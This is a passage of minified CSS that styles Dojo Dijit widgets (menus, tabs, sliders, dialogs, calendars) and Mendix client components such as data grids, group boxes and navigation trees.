input,.dijitRadio input{margin:0;padding:0;display:block}.dijitCheckBoxInput{opacity:0}.dj_ie .dijitCheckBoxInput{filter:alpha(opacity=0)}.dj_a11y .dijitCheckBox,.dj_a11y .dijitRadio{width:auto !important;height:auto !important}.dj_a11y .dijitCheckBoxInput{opacity:1;filter:none;width:auto;height:auto}.dj_a11y .dijitFocusedLabel{border:1px dotted;outline:0px !important}.dijitProgressBar{z-index:0}.dijitProgressBarEmpty{position:relative;overflow:hidden;border:1px solid #000;z-index:0}.dijitProgressBarFull{position:absolute;overflow:hidden;z-index:-1;top:0;width:100%}.dj_ie6 .dijitProgressBarFull{height:1.6em}.dijitProgressBarTile{position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;margin:0;padding:0;width:100%;height:auto;background-color:#aaa;background-attachment:fixed}.dj_a11y .dijitProgressBarTile{border-width:2px;border-style:solid;background-color:rgba(0,0,0,0) !important}.dj_ie6 .dijitProgressBarTile{position:static;height:1.6em}.dijitProgressBarIndeterminateHighContrastImage{display:none}.dj_a11y .dijitProgressBarIndeterminate .dijitProgressBarIndeterminateHighContrastImage{display:block;position:absolute;top:0;bottom:0;margin:0;padding:0;width:100%;height:auto}.dijitProgressBarLabel{display:block;position:static;width:100%;text-align:center;background-color:rgba(0,0,0,0) !important}.dijitTooltip{position:absolute;z-index:2000;display:block;left:0;top:-10000px;overflow:visible}.dijitTooltipContainer{border:solid #000 2px;background:#b8b5b5;color:#000;font-size:small}.dijitTooltipFocusNode{padding:2px 2px 2px 2px}.dijitTooltipConnector{position:absolute}.dj_a11y .dijitTooltipConnector{display:none}.dijitTooltipData{display:none}.dijitLayoutContainer{position:relative;display:block;overflow:hidden}.dijitAlignTop,.dijitAlignBottom,.dijitAlignLeft,.dijitAlignRight{position:absolute;overflow:hidden}body .dijitAlignClient{position:absolute}.dijitBorderContainer,.dijitBorderContainerNoGutter{position:relative;overflow:hidden;z-index:0}.dijitBorderContainerPane,.dijitBorderContainerNoGutterPane{position:absolute !important;z-index:2}.dijitBorderContainer>.dijitTextArea{resize:none}.dijitGutter{position:absolute;font-size:1px}.dijitSplitter{position:absolute;overflow:hidden;z-index:10;background-color:#fff;border-color:gray;border-style:solid;border-width:0}.dj_ie .dijitSplitter{z-index:1}.dijitSplitterActive{z-index:11 !important}.dijitSplitterCover{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%}.dijitSplitterCoverActive{z-index:3 !important}.dj_ie .dijitSplitterCover{background:#fff;opacity:0}.dj_ie6 .dijitSplitterCover,.dj_ie7 .dijitSplitterCover,.dj_ie8 .dijitSplitterCover{filter:alpha(opacity=0)}.dijitSplitterH{height:7px;border-top:1px;border-bottom:1px;cursor:row-resize;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitSplitterV{width:7px;border-left:1px;border-right:1px;cursor:col-resize;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitSplitContainer{position:relative;overflow:hidden;display:block}.dijitSplitPane{position:absolute}.dijitSplitContainerSizerH,.dijitSplitContainerSizerV{position:absolute;font-size:1px;background-color:ThreeDFace;border:1px solid;border-color:ThreeDHighlight ThreeDShadow ThreeDShadow ThreeDHighlight;margin:0}.dijitSplitContainerSizerH .thumb,.dijitSplitterV .dijitSplitterThumb{overflow:hidden;position:absolute;top:49%}.dijitSplitContainerSizerV .thumb,.dijitSplitterH .dijitSplitterThumb{position:absolute;left:49%}.dijitSplitterShadow,.dijitSplitContainerVirtualSizerH,.dijitSplitContainerVirtualSizerV{font-size:1px;background-color:ThreeDShadow;opacity:.5;margin:0}.dijitSplitContainerSizerH,.dijitSplitContainerVirtualSizerH{cursor:col-resize}.dijitSplitContainerSizerV,.dijitSplitContainerVirtualSizerV{cursor:row-resize}.dj_a11y .dijitSplitterH{border-top:1px solid #d3d3d3 !important;border-bottom:1px solid #d3d3d3 !important}.dj_a11y .dijitSplitterV{border-left:1px solid #d3d3d3 !important;border-right:1px solid #d3d3d3 !important}.dijitContentPane{display:block;overflow:auto;-webkit-overflow-scrolling:touch}.dijitContentPaneSingleChild{overflow:hidden}.dijitContentPaneLoading .dijitIconLoading,.dijitContentPaneError .dijitIconError{margin-right:9px}.dijitTitlePane{display:block;overflow:hidden}.dijitFieldset{border:1px solid gray}.dijitTitlePaneTitle,.dijitFieldsetTitle{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitTitlePaneTitleFixedOpen,.dijitTitlePaneTitleFixedClosed,.dijitFieldsetTitleFixedOpen,.dijitFieldsetTitleFixedClosed{cursor:default}.dijitTitlePaneTitle *{vertical-align:middle}.dijitTitlePane .dijitArrowNodeInner,.dijitFieldset .dijitArrowNodeInner{display:none}.dj_a11y .dijitTitlePane .dijitArrowNodeInner,.dj_a11y .dijitFieldset .dijitArrowNodeInner{display:inline;font-family:monospace}.dj_a11y .dijitTitlePane .dijitArrowNode,.dj_a11y .dijitFieldset .dijitArrowNode{display:none}.dijitTitlePaneTitleFixedOpen .dijitArrowNode,.dijitTitlePaneTitleFixedOpen .dijitArrowNodeInner,.dijitTitlePaneTitleFixedClosed .dijitArrowNode,.dijitTitlePaneTitleFixedClosed .dijitArrowNodeInner,.dijitFieldsetTitleFixedOpen .dijitArrowNode,.dijitFieldsetTitleFixedOpen .dijitArrowNodeInner,.dijitFieldsetTitleFixedClosed .dijitArrowNode,.dijitFieldsetTitleFixedClosed .dijitArrowNodeInner{display:none !important}.dj_ie6 .dijitTitlePaneContentOuter,.dj_ie6 .dijitTitlePane .dijitTitlePaneTitle{zoom:1}.dijitColorPalette{border:1px solid #999;background:#fff;position:relative}.dijitColorPalette .dijitPaletteTable{padding:2px 3px 3px 3px;position:relative;overflow:hidden;outline:0;border-collapse:separate}.dj_ie6 .dijitColorPalette .dijitPaletteTable,.dj_ie7 .dijitColorPalette .dijitPaletteTable,.dj_iequirks .dijitColorPalette .dijitPaletteTable{padding:0;margin:2px 3px 3px 3px}.dijitColorPalette .dijitPaletteCell{font-size:1px;vertical-align:middle;text-align:center;background:none}.dijitColorPalette .dijitPaletteImg{padding:1px;border:1px solid #999;margin:2px 1px;cursor:default;font-size:1px}.dj_gecko .dijitColorPalette .dijitPaletteImg{padding-bottom:0}.dijitColorPalette .dijitColorPaletteSwatch{width:14px;height:12px}.dijitPaletteTable td{padding:0}.dijitColorPalette .dijitPaletteCell:hover .dijitPaletteImg{border:1px solid #000}.dijitColorPalette .dijitPaletteCell:active .dijitPaletteImg,.dijitColorPalette .dijitPaletteTable .dijitPaletteCellSelected .dijitPaletteImg{border:2px solid #000;margin:1px 0}.dj_a11y .dijitColorPalette .dijitPaletteTable,.dj_a11y .dijitColorPalette .dijitPaletteTable *{background-color:rgba(0,0,0,0) !important}.dijitAccordionContainer{border:1px solid #b7b7b7;border-top:0 !important}.dijitAccordionTitle{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitAccordionTitleSelected{cursor:default}.dijitAccordionTitle .arrowTextUp,.dijitAccordionTitle .arrowTextDown{display:none;font-size:.65em;font-weight:normal !important}.dj_a11y .dijitAccordionTitle .arrowTextUp,.dj_a11y .dijitAccordionTitleSelected .arrowTextDown{display:inline}.dj_a11y .dijitAccordionTitleSelected .arrowTextUp{display:none}.dijitAccordionChildWrapper{overflow:hidden}.dijitCalendarContainer table{width:auto;clear:both}.dijitCalendarContainer th,.dijitCalendarContainer td{padding:0;vertical-align:middle}.dijitCalendarMonthContainer{text-align:center}.dijitCalendarDecrementArrow{float:left}.dijitCalendarIncrementArrow{float:right}.dijitCalendarYearLabel{white-space:nowrap}.dijitCalendarNextYear{margin:0 0 0 .55em}.dijitCalendarPreviousYear{margin:0 .55em 0 0}.dijitCalendarIncrementControl{vertical-align:middle}.dijitCalendarIncrementControl,.dijitCalendarDateTemplate,.dijitCalendarMonthLabel,.dijitCalendarPreviousYear,.dijitCalendarNextYear{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitCalendarDisabledDate{color:gray;text-decoration:line-through;cursor:default}.dijitSpacer{position:relative;height:1px;overflow:hidden;visibility:hidden}.dijitCalendarMonthMenu .dijitCalendarMonthLabel{text-align:center}.dijitMenu{border:1px solid #000;background-color:#fff}.dijitMenuTable{border-collapse:collapse;border-width:0;background-color:#fff}.dj_webkit .dijitMenuTable td[colspan="2"]{border-right:hidden}.dijitMenuItem{text-align:left;white-space:nowrap;padding:.1em .2em;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitMenuItem:focus{outline:none}.dijitMenuPassive .dijitMenuItemHover,.dijitMenuItemSelected{background-color:#000;color:#fff}.dijitMenuItemIcon,.dijitMenuExpand{background-repeat:no-repeat}.dijitMenuItemDisabled *{opacity:.5;cursor:default}.dj_ie .dj_a11y .dijitMenuItemDisabled,.dj_ie .dj_a11y .dijitMenuItemDisabled *,.dj_ie .dijitMenuItemDisabled *{color:gray;filter:alpha(opacity=35)}.dijitMenuItemLabel{vertical-align:middle}.dj_a11y .dijitMenuItemSelected{border:1px dotted #000 !important}.dj_a11y .dijitMenuItemSelected .dijitMenuItemLabel{border-width:1px;border-style:solid}.dj_ie8 .dj_a11y .dijitMenuItemLabel{position:static}.dijitMenuExpandA11y{display:none}.dj_a11y .dijitMenuExpandA11y{display:inline}.dijitMenuSeparator td{border:0;padding:0}.dijitMenuSeparatorTop{height:50%;margin:0;margin-top:3px;font-size:1px}.dijitMenuSeparatorBottom{height:50%;margin:0;margin-bottom:3px;font-size:1px}.dijitMenuItemIconChar{display:none;visibility:hidden}.dj_a11y .dijitMenuItemIconChar{display:inline}.dijitCheckedMenuItemChecked .dijitMenuItemIconChar,.dijitRadioMenuItemChecked .dijitMenuItemIconChar{visibility:visible}.dj_ie .dj_a11y .dijitMenuBar .dijitMenuItem{margin:0}.dijitStackController .dijitToggleButtonChecked *{cursor:default}.dijitTabContainer{z-index:0;overflow:visible}.dj_ie6 .dijitTabContainer{overflow:hidden}.dijitTabContainerNoLayout{width:100%}.dijitTabContainerBottom-tabs,.dijitTabContainerTop-tabs,.dijitTabContainerLeft-tabs,.dijitTabContainerRight-tabs{z-index:1;overflow:visible !important}.dijitTabController{z-index:1}.dijitTabContainerBottom-container,.dijitTabContainerTop-container,.dijitTabContainerLeft-container,.dijitTabContainerRight-container{z-index:0;overflow:hidden;border:1px solid #000}.nowrapTabStrip{width:50000px;display:block;position:relative;text-align:left;z-index:1}.dijitTabListWrapper{overflow:hidden;z-index:1}.dj_a11y .tabStripButton img{display:none}.dijitTabContainerTop-tabs{border-bottom:1px solid #000}.dijitTabContainerTop-container{border-top:0}.dijitTabContainerLeft-tabs{border-right:1px solid #000;float:left}.dijitTabContainerLeft-container{border-left:0}.dijitTabContainerBottom-tabs{border-top:1px solid #000}.dijitTabContainerBottom-container{border-bottom:0}.dijitTabContainerRight-tabs{border-left:1px solid #000;float:left}.dijitTabContainerRight-container{border-right:0}div.dijitTabDisabled,.dj_ie div.dijitTabDisabled{cursor:auto}.dijitTab{position:relative;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0);white-space:nowrap;z-index:3}.dijitTab *{vertical-align:middle}.dijitTabChecked{cursor:default}.dijitTabContainerTop-tabs .dijitTab{top:1px}.dijitTabContainerBottom-tabs .dijitTab{top:-1px}.dijitTabContainerLeft-tabs .dijitTab{left:1px}.dijitTabContainerRight-tabs .dijitTab{left:-1px}.dijitTabContainerTop-tabs .dijitTab,.dijitTabContainerBottom-tabs .dijitTab{display:inline-block}.tabStripButton{z-index:12}.dijitTabButtonDisabled .tabStripButton{display:none}.dijitTabCloseButton{margin-left:1em}.dijitTabCloseText{display:none}.dijitTab .tabLabel{min-height:15px;display:inline-block}.dijitNoIcon{display:none}.dj_ie6 .dijitTab .dijitNoIcon{display:inline;height:15px;width:1px}.dj_a11y .dijitTabCloseButton{background-image:none !important;width:auto !important;height:auto !important}.dj_a11y .dijitTabCloseText{display:inline}.dijitTabPane,.dijitStackContainer-child,.dijitAccordionContainer-child{border:none !important}.dijitInlineEditBoxDisplayMode{border:1px solid rgba(0,0,0,0);cursor:text}.dj_a11y .dijitInlineEditBoxDisplayMode,.dj_ie6 .dijitInlineEditBoxDisplayMode{border:none}.dijitInlineEditBoxDisplayModeHover,.dj_a11y .dijitInlineEditBoxDisplayModeHover,.dj_ie6 .dijitInlineEditBoxDisplayModeHover{background-color:#e2ebf2;border:solid 1px #000}.dijitInlineEditBoxDisplayModeDisabled{cursor:default}.dijitTree{overflow:auto;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitTreeContainer{float:left}.dijitTreeIndent{width:19px}.dijitTreeRow,.dijitTreeContent{white-space:nowrap}.dj_ie .dijitTreeLabel:focus{outline:1px dotted #000}.dijitTreeRow img{vertical-align:middle}.dijitTreeContent{cursor:default}.dijitExpandoText{display:none}.dj_a11y .dijitExpandoText{display:inline;padding-left:10px;padding-right:10px;font-family:monospace;border-style:solid;border-width:thin;cursor:pointer}.dijitTreeLabel{margin:0 4px}.dijitDialog{position:absolute;z-index:999;overflow:hidden}.dijitDialogTitleBar{cursor:move}.dijitDialogFixed .dijitDialogTitleBar{cursor:default}.dijitDialogCloseIcon{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitDialogPaneContent{-webkit-overflow-scrolling:touch}.dijitDialogUnderlayWrapper{position:absolute;left:0;top:0;z-index:998;display:none;background:rgba(0,0,0,0) !important}.dijitDialogUnderlay{background:#eee;opacity:.5}.dj_ie .dijitDialogUnderlay{filter:alpha(opacity=50)}.dj_a11y .dijitSpinnerButtonContainer,.dj_a11y .dijitDialog{opacity:1 !important;background-color:#fff !important}.dijitDialog .closeText{display:none;position:absolute}.dj_a11y .dijitDialog .closeText{display:inline}.dijitSliderMoveable{z-index:99;position:absolute !important;display:block;vertical-align:middle}.dijitSliderMoveableH{right:0}.dijitSliderMoveableV{right:50%}.dj_a11y div.dijitSliderImageHandle,.dijitSliderImageHandle{margin:0;padding:0;position:relative !important;border:8px solid gray;width:0;height:0;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dj_iequirks .dj_a11y .dijitSliderImageHandle{font-size:0}.dj_ie7 .dijitSliderImageHandle{overflow:hidden}.dj_ie7 .dj_a11y .dijitSliderImageHandle{overflow:visible}.dj_a11y .dijitSliderFocused .dijitSliderImageHandle{border:4px solid #000;height:8px;width:8px}.dijitSliderImageHandleV{top:-8px;right:-50%}.dijitSliderImageHandleH{left:50%;top:-5px;vertical-align:top}.dijitSliderBar{border-style:solid;border-color:#000;cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitSliderBarContainerV{position:relative;height:100%;z-index:1}.dijitSliderBarContainerH{position:relative;z-index:1}.dijitSliderBarH{height:4px;border-width:1px 0}.dijitSliderBarV{width:4px;border-width:0 1px}.dijitSliderProgressBar{background-color:red;z-index:1}.dijitSliderProgressBarV{position:static !important;height:0;vertical-align:top;text-align:left}.dijitSliderProgressBarH{position:absolute !important;width:0;vertical-align:middle;overflow:visible}.dijitSliderRemainingBar{overflow:hidden;background-color:rgba(0,0,0,0);z-index:1}.dijitSliderRemainingBarV{height:100%;text-align:left}.dijitSliderRemainingBarH{width:100% !important}.dijitSliderBumper{overflow:hidden;z-index:1}.dijitSliderBumperV{width:4px;height:8px;border-width:0 1px}.dijitSliderBumperH{width:8px;height:4px;border-width:1px 0}.dijitSliderBottomBumper,.dijitSliderLeftBumper{background-color:red}.dijitSliderTopBumper,.dijitSliderRightBumper{background-color:rgba(0,0,0,0)}.dijitSliderDecoration{text-align:center}.dijitSliderDecorationC,.dijitSliderDecorationV{position:relative}.dijitSliderDecorationH{width:100%}.dijitSliderDecorationV{height:100%;white-space:nowrap}.dijitSliderButton{font-family:monospace;margin:0;padding:0;display:block}.dj_a11y .dijitSliderButtonInner{visibility:visible !important}.dijitSliderButtonContainer{text-align:center;height:0}.dijitSliderButtonContainer *{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitSlider .dijitButtonNode{padding:0;display:block}.dijitRuleContainer{position:relative;overflow:visible}.dijitRuleContainerV{height:100%;line-height:0;float:left;text-align:left}.dj_opera .dijitRuleContainerV{line-height:2%}.dj_ie .dijitRuleContainerV{line-height:normal}.dj_gecko .dijitRuleContainerV{margin:0 0 1px 0}.dijitRuleMark{position:absolute;border:1px solid #000;line-height:0;height:100%}.dijitRuleMarkH{width:0;border-top-width:0 !important;border-bottom-width:0 !important;border-left-width:0 !important}.dijitRuleLabelContainer{position:absolute}.dijitRuleLabelContainerH{text-align:center;display:inline-block}.dijitRuleLabelH{position:relative;left:-50%}.dijitRuleLabelV{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.dijitRuleMarkV{height:0;border-right-width:0 !important;border-bottom-width:0 !important;border-left-width:0 !important;width:100%;left:0}.dj_ie .dijitRuleLabelContainerV{margin-top:-0.55em}.dj_a11y .dijitSliderReadOnly,.dj_a11y .dijitSliderDisabled{opacity:.6}.dj_ie .dj_a11y .dijitSliderReadOnly .dijitSliderBar,.dj_ie .dj_a11y .dijitSliderDisabled .dijitSliderBar{filter:alpha(opacity=40)}.dj_a11y .dijitSlider .dijitSliderButtonContainer div{font-family:monospace;font-size:1em;line-height:1em;height:auto;width:auto;margin:0 4px}.dj_a11y .dijitButtonContents .dijitButtonText,.dj_a11y .dijitTab .tabLabel{display:inline !important}.dj_a11y .dijitSelect .dijitButtonText{display:inline-block !important}.dijitTextArea{width:100%;overflow-y:auto}.dijitTextArea[cols]{width:auto}.dj_ie .dijitTextAreaCols{width:auto}.dijitExpandingTextArea{resize:none}.dijitToolbarSeparator{height:18px;width:5px;padding:0 1px;margin:0}.dijitIEFixedToolbar{position:absolute;top:expression(eval((document.documentElement||document.body) .scrollTop))}.dijitEditor{display:block}.dijitEditorDisabled,.dijitEditorReadOnly{color:gray}.dijitTimePicker{background-color:#fff}.dijitTimePickerItem{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}.dijitTimePickerItemHover{background-color:gray;color:#fff}.dijitTimePickerItemSelected{font-weight:bold;color:#333;background-color:#b7cdee}.dijitTimePickerItemDisabled{color:gray;text-decoration:line-through}.dijitTimePickerItemInner{text-align:center;border:0;padding:2px 8px 2px 8px}.dijitTimePickerTick,.dijitTimePickerMarker{border-bottom:1px solid gray}.dijitTimePicker .dijitDownArrowButton{border-top:none !important}.dijitTimePickerTick{color:#ccc}.dijitTimePickerMarker{color:#000;background-color:#ccc}.dj_a11y .dijitTimePickerItemSelected .dijitTimePickerItemInner{border:solid 4px #000}.dj_a11y .dijitTimePickerItemHover .dijitTimePickerItemInner{border:dashed 4px #000}.dijitToggleButtonIconChar{display:none !important}.dj_a11y .dijitToggleButton .dijitToggleButtonIconChar{display:inline !important;visibility:hidden}.dj_ie6 .dijitToggleButtonIconChar,.dj_ie6 .tabStripButton .dijitButtonText{font-family:"Arial Unicode MS"}.dj_a11y .dijitToggleButtonChecked .dijitToggleButtonIconChar{display:inline !important;visibility:visible !important}.dijitArrowButtonChar{display:none !important}.dj_a11y .dijitArrowButtonChar{display:inline !important}.dj_a11y .dijitDropDownButton .dijitArrowButtonInner,.dj_a11y .dijitComboButton .dijitArrowButtonInner{display:none !important}.dj_a11y .dijitSelect{border-collapse:separate !important;border-width:1px;border-style:solid}.dj_ie .dijitSelect{vertical-align:middle}.dj_ie6 .dijitSelect .dijitValidationContainer,.dj_ie8 .dijitSelect .dijitButtonText{vertical-align:top}.dj_ie6 .dijitTextBox .dijitInputContainer,.dj_iequirks .dijitTextBox .dijitInputContainer,.dj_ie6 .dijitTextBox .dijitArrowButtonInner,.dj_ie6 .dijitSpinner .dijitSpinnerButtonInner,.dijitSelect .dijitSelectLabel{vertical-align:baseline}.dijitNumberTextBox{text-align:left;direction:ltr}.dijitNumberTextBox .dijitInputInner{text-align:inherit}.dijitNumberTextBox input.dijitInputInner,.dijitCurrencyTextBox input.dijitInputInner,.dijitSpinner input.dijitInputInner{text-align:right}.dj_ie8 .dijitNumberTextBox input.dijitInputInner,.dj_ie9 .dijitNumberTextBox input.dijitInputInner,.dj_ie8 .dijitCurrencyTextBox input.dijitInputInner,.dj_ie9 .dijitCurrencyTextBox input.dijitInputInner,.dj_ie8 .dijitSpinner input.dijitInputInner,.dj_ie9 .dijitSpinner input.dijitInputInner{padding-right:1px !important}.dijitToolbar .dijitSelect{margin:0}.dj_webkit .dijitToolbar .dijitSelect{padding-left:.3em}.dijitSelect .dijitButtonContents{padding:0;white-space:nowrap;text-align:left;border-style:none solid none none;border-width:1px}.dijitSelectFixedWidth .dijitButtonContents{width:100%}.dijitSelectMenu .dijitMenuItemIcon{display:none}.dj_ie6 .dijitSelectMenu .dijitMenuItemLabel,.dj_ie7 .dijitSelectMenu .dijitMenuItemLabel{position:static}.dijitSelectLabel *{vertical-align:baseline}.dijitSelectSelectedOption *{font-weight:bold}.dijitSelectMenu{border-width:1px}.dijitForceStatic{position:static !important}.dijitReadOnly *,.dijitDisabled *,.dijitReadOnly,.dijitDisabled{cursor:default}.dojoDndItem{padding:2px;-webkit-touch-callout:none;-webkit-user-select:none}.dojoDndHorizontal .dojoDndItem{display:inline-block}.dojoDndItemBefore,.dojoDndItemAfter{border:0px solid #369}.dojoDndItemBefore{border-width:2px 0 0 0;padding:0 2px 2px 2px}.dojoDndItemAfter{border-width:0 0 2px 0;padding:2px 2px 0 2px}.dojoDndHorizontal .dojoDndItemBefore{border-width:0 0 0 2px;padding:2px 2px 2px 0}.dojoDndHorizontal .dojoDndItemAfter{border-width:0 2px 0 0;padding:2px 0 2px 2px}.dojoDndItemOver{cursor:pointer}.dj_gecko .dijitArrowButtonInner input,.dj_gecko input.dijitArrowButtonInner{-moz-user-focus:ignore}.dijitFocused .dijitMenuItemShortcutKey{text-decoration:underline}.dijitBorderContainer{height:350px}.dijitTooltipContainer{background:#fff;border:1px solid #ccc;border-radius:6px}.dijitContentPane{box-sizing:content-box;overflow:auto !important}.mx-dataview-content,.mx-tabcontainer-content,.mx-grid-content{-webkit-overflow-scrolling:touch}html,body,#content,#root{height:100%}#content>.mx-page,#root>.mx-page{width:100%;min-height:100%}.mx-left-aligned{text-align:left}.mx-right-aligned{text-align:right}.mx-center-aligned{text-align:center}.mx-table{width:100%}.mx-table th,.mx-table td{padding:8px;vertical-align:top}.mx-table th.nopadding,.mx-table td.nopadding{padding:0}.mx-offscreen{position:relative;height:0;overflow:hidden}.mx-ie-event-shield{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}.mx-swipe-navigation-progress{position:absolute;height:54px;width:54px;top:calc(50% - 27px);left:calc(50% - 27px);background:url(resources/swipe-progress.gif)}input[type=checkbox]{margin:9px 0}.mx-checkbox input[type=checkbox]{margin-left:0;margin-right:8px;position:static}.form-vertical .form-group.mx-checkbox input[type=checkbox]{display:block}.form-vertical .form-group.mx-checkbox.label-after input[type=checkbox]{display:inline-block}.form-horizontal .form-group.no-columns{padding-left:15px;padding-right:15px}.mx-radiobuttons.inline .radio{display:inline-block;margin-right:20px}.mx-radiobuttons .radio input[type=radio]{position:static;margin-right:8px;margin-left:0}.mx-radiobuttons .radio label{padding-left:0}.alert{margin-top:8px;margin-bottom:10px;white-space:pre-line}.mx-tooltip{margin:10px}.mx-tooltip-content{width:400px;overflow-y:auto}.mx-tooltip-prepare{height:24px;padding:8px;background:rgba(0,0,0,0) url(resources/ttp.gif) no-repeat scroll center center}.mx-tooltip-content .table th,.mx-tooltip-content .table td{padding:2px 8px}.mx-tabcontainer-pane{height:100%}.mx-tabcontainer-content.loading{min-height:48px;background:url(resources/tabcontainer-loading.gif) no-repeat center center;background-size:32px 32px}.mx-tabcontainer-tabs{margin-bottom:8px}.mx-tabcontainer-tabs li{position:relative}.mx-tabcontainer-indicator{position:absolute;background:#f2dede;border-radius:8px;color:#b94a48;top:0px;right:-5px;width:16px;height:16px;line-height:16px;text-align:center;vertical-align:middle;font-size:10px;font-weight:600;z-index:1}.mx-grid{padding:8px;overflow:hidden}.mx-grid-controlbar,.mx-grid-searchbar{display:flex;justify-content:space-between;flex-wrap:wrap}.mx-grid-controlbar .mx-button,.mx-grid-search-controls .mx-button{margin-bottom:8px}.mx-grid-search-controls .mx-button+.mx-button,.mx-grid-controlbar .mx-button+.mx-button{margin-left:.3em}[dir=rtl] .mx-grid-search-controls .mx-button+.mx-button,[dir=rtl] .mx-grid-controlbar .mx-button+.mx-button{margin-left:0;margin-right:.3em}.mx-grid-pagingbar,.mx-grid-search-controls{display:flex;white-space:nowrap;align-items:baseline;margin-left:auto}.mx-grid-toolbar,.mx-grid-search-inputs{margin-right:5px;flex:1}[dir=rtl] .mx-grid-toolbar,[dir=rtl] .mx-grid-search-inputs{margin-left:5px;margin-right:0px}[dir=rtl] .mx-grid-pagingbar,[dir=rtl] .mx-grid-search-controls{margin-left:0px;margin-right:auto}.mx-grid-paging-status{padding:0 8px 5px}.mx-grid-search-item{display:inline-block;vertical-align:top;margin-bottom:8px}.mx-grid-search-label{width:110px;padding:0 5px;text-align:right;display:inline-block;vertical-align:top;overflow:hidden}[dir=rtl] .mx-grid-search-label{text-align:left}.mx-grid-search-input{width:150px;padding:0 5px;display:inline-block;vertical-align:top}.mx-grid-search-message{flex-basis:100%}.mx-dataview .mx-grid{border:1px solid #ddd;border-radius:3px}.mx-calendar{z-index:1000}.mx-calendar-month-dropdown-options{position:absolute}.mx-calendar,.mx-calendar-month-dropdown{user-select:none}.mx-calendar-month-current{display:inline-block}.mx-calendar-month-spacer{position:relative;height:0px;overflow:hidden;visibility:hidden}.mx-calendar,.mx-calendar-month-dropdown-options{border:1px solid #d3d3d3;background-color:#fff}.mx-datagrid tr{cursor:pointer}.mx-datagrid tr.mx-datagrid-row-empty{cursor:default}.mx-datagrid table{width:100%;max-width:100%;table-layout:fixed;margin-bottom:0}.mx-datagrid th,.mx-datagrid td{padding:8px;line-height:1.42857143;vertical-align:bottom;border:1px solid #ddd}.mx-datagrid th{position:relative;border-bottom-width:2px}.mx-datagrid-head-caption{overflow:hidden;white-space:nowrap}.mx-datagrid-sort-icon{float:right;padding-left:5px}[dir=rtl] .mx-datagrid-sort-icon{float:left;padding:0 5px 0 0}.mx-datagrid-column-resizer{position:absolute;top:0;left:-6px;width:10px;height:100%;cursor:col-resize}[dir=rtl] .mx-datagrid-column-resizer{left:auto;right:-6px}.mx-datagrid tbody tr:first-child td{border-top:none}.mx-datagrid tbody .selected td{background-color:#eee}.mx-datagrid-data-wrapper{overflow:hidden;white-space:nowrap}.mx-datagrid tbody img{max-width:16px;max-height:16px}.mx-datagrid input,.mx-datagrid select,.mx-datagrid textarea{cursor:auto}.mx-datagrid tfoot th,.mx-datagrid tfoot td{padding:3px 8px}.mx-datagrid tfoot th{border-top:1px solid #ddd}.mx-datagrid.mx-content-loading .mx-content-loader{display:inline-block;width:90%;animation:placeholderGradient 1s linear infinite;border-radius:4px;background:#f5f5f5;background:repeating-linear-gradient(to right, #f5f5f5 0%, #f5f5f5 5%, #f9f9f9 50%, #f5f5f5 95%, #f5f5f5 100%);background-size:200px 100px;animation-fill-mode:both}@keyframes placeholderGradient{0%{background-position:100px 0}100%{background-position:-100px 0}}.mx-datagrid-table-resizing th,.mx-datagrid-table-resizing td{cursor:col-resize !important}.mx-templategrid-content-wrapper{display:table;width:100%;border-collapse:collapse;box-sizing:border-box}.mx-templategrid-row{display:table-row}.mx-templategrid-item{padding:5px;display:table-cell;border:1px solid #ddd;cursor:pointer;box-sizing:border-box}.mx-templategrid-empty{display:table-cell}.mx-templategrid-item.selected{background-color:#f5f5f5}.mx-templategrid-item .mx-table th,.mx-templategrid-item .mx-table td{padding:2px 8px}.mx-navbar-item img,.mx-navbar-subitem img{height:16px}.mx-navigationtree .navbar-inner{padding-left:0;padding-right:0}.mx-navigationtree ul{list-style:none}.mx-navigationtree a{display:block;padding:5px 10px;color:#777;text-shadow:0 1px 0 #fff;text-decoration:none}.mx-navigationtree a.active{color:#fff;text-shadow:none;background:#3498db;border-radius:3px}.mx-navigationtree .mx-navigationtree-collapsed ul{display:none}.mx-navigationtree ul{margin:0;padding:0}.mx-navigationtree ul li ul{padding:0;margin-left:10px}.mx-navigationtree ul li ul li{margin-left:8px;padding:5px 0}[dir=rtl] .mx-navigationtree ul li ul li{margin-left:auto;margin-right:8px}.mx-navigationtree ul li ul li ul li{font-size:10px;padding-top:3px;padding-bottom:3px}.mx-navigationtree ul li ul li ul li img{vertical-align:top}.mx-link img,.mx-button img{height:16px}.mx-link{padding:6px 12px;display:inline-block;cursor:pointer}.mx-groupbox{margin-bottom:10px}.mx-groupbox-header{margin:0;padding:10px 15px;color:#eee;background:#333;font-size:inherit;line-height:inherit;border-radius:4px 4px 0 0}.mx-groupbox-collapsible>.mx-groupbox-header{cursor:pointer}.mx-groupbox.collapsed>.mx-groupbox-header{border-radius:4px}.mx-groupbox-body{padding:8px;border:1px solid #ddd;border-radius:4px}.mx-groupbox.collapsed>.mx-groupbox-body{display:none}.mx-groupbox-header+.mx-groupbox-body{border-top:none;border-radius:0 0 4px 4px}.mx-groupbox-collapse-icon{float:right}[dir=rtl] .mx-groupbox-collapse-icon{float:left}.mx-dataview{position:relative}.mx-dataview-controls{padding:19px 20px 12px;background-color:#f5f5f5;border-top:1px solid #eee}.mx-dataview-controls .mx-button{margin-bottom:8px}.mx-dataview-controls .mx-button+.mx-button{margin-left:.3em}.mx-dataview-message{background:#fff;position:absolute;top:0;right:0;bottom:0;left:0}.mx-dataview-message>div{display:table;width:100%;height:100%}.mx-dataview-message>div>p{display:table-cell;text-align:center;vertical-align:middle}.mx-window-view .mx-window-body{padding:0}.mx-window-view .mx-window-body>.mx-dataview>.mx-dataview-content,.mx-window-view 